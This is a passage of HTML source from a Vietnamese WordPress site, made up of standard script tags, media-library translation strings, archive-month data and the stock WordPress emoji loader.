Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://vivado.com.vn/wp-json/","nonce":"e025c19034","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Th\u00eam t\u1ec7p media","search":"T\u00ecm ki\u1ebfm","select":"Ch\u1ecdn","cancel":"H\u1ee7y","update":"C\u1eadp nh\u1eadt","replace":"Thay th\u1ebf","remove":"X\u00f3a b\u1ecf","back":"Quay l\u1ea1i","selected":"%d \u0111\u01b0\u1ee3c ch\u1ecdn","dragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i v\u1ecb tr\u00ed c\u1ee7a c\u00e1c file \u0111a ph\u01b0\u01a1ng ti\u1ec7n.","uploadFilesTitle":"T\u1ea3i l\u00ean t\u1ec7p m\u1edbi","uploadImagesTitle":"T\u1ea3i \u1ea3nh","mediaLibraryTitle":"Ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n Media","insertMediaTitle":"Th\u00eam t\u1ec7p media","createNewGallery":"T\u1ea1o m\u1ed9t th\u01b0 vi\u1ec7n \u1ea3nh m\u1edbi","createNewPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch ch\u01a1i nh\u1ea1c m\u1edbi","createNewVideoPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch video m\u1edbi","returnToLibrary":"\u2190 T\u1edbi th\u01b0 vi\u1ec7n","allMediaItems":"T\u1ea5t c\u1ea3","allDates":"T\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y","noItemsFound":"Kh\u00f4ng c\u00f3 m\u1ee5c n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y.","insertIntoPost":"Ch\u00e8n v\u00e0o b\u00e0i vi\u1ebft","unattached":"Ch\u01b0a \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","mine":"C\u1ee7a b\u1ea1n","trash":"X\u00f3a","uploadedToThisPost":"\u0110\u00e3 t\u1ea3i l\u00ean v\u00e0o b\u00e0i n\u00e0y","warnDelete":"B\u1ea1n s\u1ebd xo\u00e1 v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\nClick v\u00e0o 'H\u1ee7y b\u1ecf' \u0111\u1ec3 d\u1eebng l\u1ea1i, ho\u1eb7c 'OK' \u0111\u1ec3 xo\u00e1.","warnBulkDelete":"B\u1ea1n s\u1eafp x\u00f3a v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\n 'H\u1ee7y' \u0111\u1ec3 d\u1eebng, 'OK' \u0111\u1ec3 x\u00f3a.","warnBulkTrash":"B\u1ea1n chu\u1ea9n b\u1ecb x\u00f3a c\u00e1c m\u1ee5c n\u00e0y.\n'Cancel' \u0111\u1ec3 d\u1eebng l\u1ea1i, 'OK' \u0111\u1ec3 x\u00f3a.","bulkSelect":"Ch\u1ecdn nhi\u1ec1u","trashSelected":"B\u1ecf v\u00e0o th\u00f9ng r\u00e1c","restoreSelected":"Kh\u00f4i ph\u1ee5c t\u1eeb Th\u00f9ng r\u00e1c","deletePermanently":"X\u00f3a v\u0129nh vi\u1ec5n","errorDeleting":"\u0110\u00e3 x\u1ea3y ra l\u1ed7i khi x\u00f3a file \u0111\u00ednh k\u00e8m","apply":"\u00c1p d\u1ee5ng","filterByDate":"L\u1ecdc theo ng\u00e0y","filterByType":"L\u1ecdc theo lo\u1ea1i","searchLabel":"T\u00ecm t\u1ec7p media","searchMediaLabel":"T\u00ecm t\u1ec7p media","searchMediaPlaceholder":"T\u00ecm c\u00e1c m\u1ee5c media...","mediaFound":"S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y: %d","noMedia":"Kh\u00f4ng t\u00ecm th\u1ea5y t\u1ec7p media n\u00e0o.","noMediaTryNewSearch":"Kh\u00f4ng c\u00f3 media n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y. H\u00e3y th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c.","attachmentDetails":"Chi ti\u1ebft t\u1ec7p \u0111\u00ednh k\u00e8m","insertFromUrlTitle":"Ch\u00e8n t\u1eeb URL","setFeaturedImageTitle":"\u1ea2nh \u0111\u1ea1i di\u1ec7n","setFeaturedImage":"\u0110\u1eb7t \u1ea3nh \u0111\u1ea1i di\u1ec7n","createGalleryTitle":"T\u1ea1o th\u01b0 vi\u1ec7n \u1ea3nh","editGalleryTitle":"S\u1eeda th\u01b0 vi\u1ec7n \u1ea3nh","cancelGalleryTitle":"\u2190 Hu\u1ef7 th\u01b0 vi\u1ec7n \u1ea3nh","insertGallery":"Ch\u00e8n th\u01b0 vi\u1ec7n \u1ea3nh","updateGallery":"C\u1eadp nh\u1eadt th\u01b0 vi\u1ec7n \u1ea3nh","addToGallery":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","addToGalleryTitle":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","reverseOrder":"\u0110\u1ea3o ng\u01b0\u1ee3c th\u1ee9 t\u1ef1","imageDetailsTitle":"Chi ti\u1ebft h\u00ecnh \u1ea3nh","imageReplaceTitle":"Thay th\u1ebf \u1ea3nh","imageDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","editImage":"S\u1eeda \u1ea3nh","chooseImage":"Ch\u1ecdn \u1ea3nh","selectAndCrop":"Ch\u1ecdn v\u00e0 c\u1eaft","skipCropping":"B\u1ecf c\u1eaft","cropImage":"C\u1eaft \u1ea3nh","cropYourImage":"C\u1eaft \u1ea3nh c\u1ee7a b\u1ea1n","cropping":"C\u1eaft&hellip","suggestedDimensions":"K\u00edch th\u01b0\u1edbc \u1ea3nh \u0111\u1ec3 ngh\u1ecb: %1$s x %2$s pixels.","cropError":"Hi\u1ec7n \u0111\u00e3 c\u00f3 m\u1ed9t l\u1ed7i c\u1eaft h\u00ecnh \u1ea3nh c\u1ee7a b\u1ea1n.","audioDetailsTitle":"Chi ti\u1ebft \u00e2m thanh","audioReplaceTitle":"Thay th\u1ebf \u00e2m thanh","audioAddSourceTitle":"Th\u00eam ngu\u1ed3n \u00e2m thanh","audioDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoDetailsTitle":"Chi ti\u1ebft video","videoReplaceTitle":"Thay th\u1ebf video","videoAddSourceTitle":"Th\u00eam ngu\u1ed3n video","videoDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoSelectPosterImageTitle":"Ch\u1ecdn h\u00ecnh \u1ea3nh \u00e1p ph\u00edch","videoAddTrackTitle":"Th\u00eam ph\u1ee5 \u0111\u1ec1","playlistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp danh s\u00e1ch b\u00e0i h\u00e1t","createPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t \u00e2m thanh","editPlaylistTitle":"Ch\u1ec9nh s\u1eeda danh s\u00e1ch ph\u00e1t \u00e2m thanh","cancelPlaylistTitle":"\u2190 H\u1ee7y danh s\u00e1ch ph\u00e1t \u00e2m thanh","insertPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t \u00e2m thanh","updatePlaylist":"C\u1eadp nh\u1eadt danh s\u00e1ch ph\u00e1t \u00e2m thanh","addToPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ph\u00e1t \u00e2m thanh","addToPlaylistTitle":"Th\u00eam v\u00e0o Danh s\u00e1ch nh\u1ea1c","videoPlaylistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i danh s\u00e1ch video","createVideoPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t video","editVideoPlaylistTitle":"S\u1eeda danh s\u00e1ch Video","cancelVideoPlaylistTitle":"\u2190 Hu\u1ef7 danh s\u00e1ch video","insertVideoPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t video","updateVideoPlaylist":"C\u1eadp nh\u1eadt sanh s\u00e1ch ch\u01a1i video","addToVideoPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ch\u01a1i video","addToVideoPlaylistTitle":"Th\u00eam v\u00e0o danh s\u00e1ch video","filterAttachments":"L\u1ecdc media","attachmentsList":"Danh s\u00e1ch media","settings":{"tabs":[],"tabUrl":"https://vivado.com.vn/wp-admin/media-upload.php?chromeless=1","mimeTypes":{"image":"H\u00ecnh \u1ea3nh","audio":"\u00c2m thanh","video":"Video","application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.ms-word.document.macroEnabled.12,application/vnd.ms-word.template.macroEnabled.12,application/vnd.oasis.opendocument.text,application/vnd.apple.pages,application/pdf,application/vnd.ms-xpsdocument,application/oxps,application/rtf,application/wordperfect,application/octet-stream":"T\u00e0i li\u1ec7u","application/vnd.apple.numbers,application/vnd.oasis.opendocument.spreadsheet,application/vnd.ms-excel,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.ms-excel.sheet.macroEnabled.12,application/vnd.ms-excel.sheet.binary.macroEnabled.12":"B\u1ea3ng t\u00ednh","application/x-gzip,application/rar,application/x-tar,application/zip,application/x-7z-compressed":"L\u01b0u tr\u1eef"},"captions":true,"nonce":{"sendToEditor":"a445fbdba3","setAttachmentThumbnail":"bc2bfe0089"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https://vivado.com.vn/wp-json/oembed/1.0/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio/mpeg","ogg":"audio/ogg","flac":"audio/flac","m4a":"audio/mpeg","wav":"audio/wav","mp4":"video/mp4","m4v":"video/mp4","webm":"video/webm","ogv":"video/ogg","flv":"video/x-flv"},"contentWidth":900,"months":[{"year":"2025","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2025"},{"year":"2025","month":"8","text":"Th\u00e1ng 8 2025"},{"year":"2025","month":"7","text":"Th\u00e1ng 7 2025"},{"year":"2025","month":"6","text":"Th\u00e1ng 6 2025"},{"year":"2025","month":"2","text":"Th\u00e1ng 2 2025"},{"year":"2025","month":"1","text":"Th\u00e1ng 1 2025"},{"year":"2024","month":"12","text":"Th\u00e1ng 12 2024"},{"year":"2024","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2024"},{"year":"2024","month":"10","text":"Th\u00e1ng 10 2024"},{"year":"2024","month":"9","text":"Th\u00e1ng 9 2024"},{"year":"2024","month":"8","text":"Th\u00e1ng 8 2024"},{"year":"2024","month":"7","text":"Th\u00e1ng 7 2024"},{"year":"2024","month":"6","text":"Th\u00e1ng 6 2024"},{"year":"2024","month":"5","text":"Th\u00e1ng 5 2024"},{"year":"2024","month":"4","text":"Th\u00e1ng 4 2024"},{"year":"2024","month":"3","text":"Th\u00e1ng 3 2024"},{"year":"2024","month":"2","text":"Th\u00e1ng 2 2024"},{"year":"2024","month":"1","text":"Th\u00e1ng 1 2024"},{"year":"2023","month":"12","text":"Th\u00e1ng 12 2023"},{"year":"2023","month":"9","text":"Th\u00e1ng 9 2023"},{"year":"2023","month":"7","text":"Th\u00e1ng 7 2023"},{"year":"2023","month":"6","text":"Th\u00e1ng 6 2023"},{"year":"2023","month":"5","text":"Th\u00e1ng 5 2023"},{"year":"2023","month":"3","text":"Th\u00e1ng 3 2023"},{"year":"2023","month":"1","text":"Th\u00e1ng 1 2023"},{"year":"2022","month":"12","text":"Th\u00e1ng 12 2022"},{"year":"2022","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2022"},{"year":"2022","month":"10","text":"Th\u00e1ng 10 2022"},{"year":"2022","month":"9","text":"Th\u00e1ng 9 2022"},{"year":"2022","month":"8","text":"Th\u00e1ng 8 2022"},{"year":"2022","month":"7","text":"Th\u00e1ng 7 2022"},{"year":"2022","month":"6","text":"Th\u00e1ng 6 2022"},{"year":"2022","month":"5","text":"Th\u00e1ng 5 2022"},{"year":"2022","month":"3","text":"Th\u00e1ng 3 2022"},{"year":"2022","month":"2","text":"Th\u00e1ng 2 2022"},{"year":"2022","month":"1","text":"Th\u00e1ng 1 2022"},{"year":"2021","month":"12","text":"Th\u00e1ng 12 2021"},{"year":"2021","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2021"},{"year":"2021","month":"10","text":"Th\u00e1ng 10 2021"},{"year":"2021","month":"9","text":"Th\u00e1ng 9 2021"},{"year":"2021","month":"8","text":"Th\u00e1ng 8 2021"},{"year":"2021","month":"7","text":"Th\u00e1ng 7 2021"},{"year":"2021","month":"6","text":"Th\u00e1ng 6 2021"},{"year":"2021","month":"5","text":"Th\u00e1ng 5 2021"},{"year":"2021","month":"2","text":"Th\u00e1ng 2 2021"},{"year":"2021","month":"1","text":"Th\u00e1ng 1 2021"},{"year":"2020","month":"12","text":"Th\u00e1ng 12 2020"},{"year":"2020","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2020"},{"year":"2020","month":"10","text":"Th\u00e1ng 10 2020"},{"year":"2020","month":"8","text":"Th\u00e1ng 8 2020"},{"year":"2020","month":"7","text":"Th\u00e1ng 7 2020"},{"year":"2020","month":"6","text":"Th\u00e1ng 6 2020"},{"year":"2020","month":"4","text":"Th\u00e1ng 4 2020"},{"year":"2020","month":"3","text":"Th\u00e1ng 3 2020"},{"year":"2020","month":"2","text":"Th\u00e1ng 2 2020"},{"year":"2020","month":"1","text":"Th\u00e1ng 1 2020"},{"year":"2019","month":"10","text":"Th\u00e1ng 10 2019"},{"year":"2019","month":"8","text":"Th\u00e1ng 8 2019"},{"year":"2018","month":"12","text":"Th\u00e1ng 12 2018"},{"year":"2018","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2018"},{"year":"2018","month":"10","text":"Th\u00e1ng 10 2018"},{"year":"2018","month":"9","text":"Th\u00e1ng 9 2018"},{"year":"2018","month":"8","text":"Th\u00e1ng 8 2018"},{"year":"2018","month":"7","text":"Th\u00e1ng 7 2018"},{"year":"2018","month":"6","text":"Th\u00e1ng 6 2018"},{"year":"2017","month":"10","text":"Th\u00e1ng 10 2017"},{"year":"2017","month":"9","text":"Th\u00e1ng 9 2017"},{"year":"2017","month":"8","text":"Th\u00e1ng 8 2017"},{"year":"2017","month":"7","text":"Th\u00e1ng 7 2017"},{"year":"2017","month":"6","text":"Th\u00e1ng 6 2017"},{"year":"2017","month":"5","text":"Th\u00e1ng 5 2017"},{"year":"2017","month":"4","text":"Th\u00e1ng 4 2017"},{"year":"2017","month":"3","text":"Th\u00e1ng 3 2017"},{"year":"2017","month":"2","text":"Th\u00e1ng 2 2017"},{"year":"2016","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2016"},{"year":"2016","month":"10","text":"Th\u00e1ng 10 2016"},{"year":"2016","month":"9","text":"Th\u00e1ng 9 2016"},{"year":"2016","month":"8","text":"Th\u00e1ng 8 2016"},{"year":"2016","month":"6","text":"Th\u00e1ng 6 2016"},{"year":"2016","month":"5","text":"Th\u00e1ng 5 2016"},{"year":"2016","month":"4","text":"Th\u00e1ng 4 2016"},{"year":"2016","month":"3","text":"Th\u00e1ng 3 2016"},{"year":"2016","month":"2","text":"Th\u00e1ng 2 2016"},{"year":"2016","month":"1","text":"Th\u00e1ng 1 2016"},{"year":"2015","month":"12","text":"Th\u00e1ng 12 2015"},{"year":"2015","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2015"},{"year":"2015","month":"10","text":"Th\u00e1ng 10 2015"},{"year":"2015","month":"9","text":"Th\u00e1ng 9 2015"},{"year":"2015","month":"8","text":"Th\u00e1ng 8 2015"},{"year":"2015","month":"7","text":"Th\u00e1ng 7 2015"},{"year":"2015","month":"5","text":"Th\u00e1ng 5 2015"},{"year":"2015","month":"4","text":"Th\u00e1ng 4 2015"},{"year":"2015","month":"3","text":"Th\u00e1ng 3 2015"},{"year":"2015","month":"1","text":"Th\u00e1ng 1 2015"},{"year":"2014","month":"12","text":"Th\u00e1ng 12 2014"},{"year":"2014","month":"10","text":"Th\u00e1ng 10 2014"},{"year":"2014","month":"9","text":"Th\u00e1ng 9 2014"},{"year":"2014","month":"8","text":"Th\u00e1ng 8 2014"},{"year":"2014","month":"7","text":"Th\u00e1ng 7 2014"},{"year":"2014","month":"6","text":"Th\u00e1ng 6 2014"},{"year":"2014","month":"5","text":"Th\u00e1ng 5 2014"},{"year":"2014","month":"4","text":"Th\u00e1ng 4 2014"},{"year":"2014","month":"3","text":"Th\u00e1ng 3 2014"},{"year":"2014","month":"2","text":"Th\u00e1ng 2 2014"},{"year":"2014","month":"1","text":"Th\u00e1ng 1 2014"},{"year":"2013","month":"12","text":"Th\u00e1ng 12 2013"}],"mediaTrash":0,"infiniteScrolling":0}};
//# sourceURL=media-views-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Jump to first loaded item":["Chuy\u1ec3n \u0111\u1ebfn m\u1ee5c \u0111\u01b0\u1ee3c t\u1ea3i \u0111\u1ea7u ti\u00ean"],"Load more":["T\u1ea3i th\u00eam"],"Showing %1$s of %2$s media items":["\u0110ang hi\u1ec3n th\u1ecb %1$s c\u1ee7a %2$s file media"],"Number of media items displayed: %d. Click load more for more results.":["S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. Nh\u1ea5p v\u00e0o t\u1ea3i th\u00eam \u0111\u1ec3 xem nhi\u1ec1u h\u01a1n."],"The file URL has been copied to your clipboard":["URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"],"%s item selected":["\u0111\u00e3 ch\u1ecdn %s item"],"Number of media items displayed: %d. Scroll the page for more results.":["S\u1ed1 m\u1ee5c media  \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. K\u00e9o xu\u1ed1ng \u0111\u1ec3 c\u00f3 nhi\u1ec1u k\u1ebft qu\u1ea3 h\u01a1n. Th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
//# sourceURL=media-views-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-views.min.js?ver=6.9" id="media-views-js"></script>
<script type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Could not set that as the thumbnail image. Try a different attachment.":["Kh\u00f4ng th\u1ec3 \u0111\u1eb7t \u1ea3nh \u0111\u00f3 l\u00e0m h\u00ecnh \u0111\u1ea1i di\u1ec7n. H\u00e3y th\u1eed m\u1ed9t t\u1ec7p \u0111\u00ednh k\u00e8m kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
//# sourceURL=media-editor-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-editor.min.js?ver=6.9" id="media-editor-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-audiovideo.min.js?ver=6.9" id="media-audiovideo-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.min.js?ver=1.1" id="jquery.min-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/owl.carousel.min.js?ver=1.1" id="owl.carousel.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.bxslider.min.js?ver=1.1" id="jquery.bxslider.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.idTabs.min.js?ver=1.1" id="jquery.idTabs.min-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.fancybox.min.js?ver=1.1" id="jquery.fancybox.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/wow.min.js?ver=1.1" id="wow.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/flaunt.min.js?ver=1.1" id="flaunt.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/javascript.js?ver=1.1" id="javascript.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vivado.com.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vivado.com.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
